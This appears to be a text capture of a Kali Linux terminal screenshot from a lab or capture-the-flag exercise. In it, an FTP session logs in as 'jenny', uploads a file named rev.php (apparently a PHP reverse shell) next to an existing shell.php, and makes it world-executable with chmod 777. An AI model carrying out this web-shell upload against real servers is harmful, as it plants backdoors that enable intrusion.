 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 10.17.37.3 4:31
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ftp 10.10.110.55
Connected to 10.10.110.55.
220 Hello FTP World!
Name (10.10.110.55:kali): jenny
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||38377|)
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html
-rwxrwxrwx 1 1000 1000 5493 Feb 01 2021 shell.php
226 Directory send OK.
ftp> put rev.php
local: rev.php remote: rev.php
229 Entering Extended Passive Mode (|||42821|)
150 Ok to send data.
100% |***********************************************************************************************************************************************************************************************| 5492 1.11 MiB/s 00:00 ETA
226 Transfer complete.
5492 bytes sent in 00:00 (6.23 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||64137|)
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html
-rw------- 1 1000 1000 5492 Mar 19 08:30 rev.php
-rwxrwxrwx 1 1000 1000 5493 Feb 01 2021 shell.php
226 Directory send OK.
ftp> chmod 777 rev.php
200 SITE CHMOD command ok.
ftp> _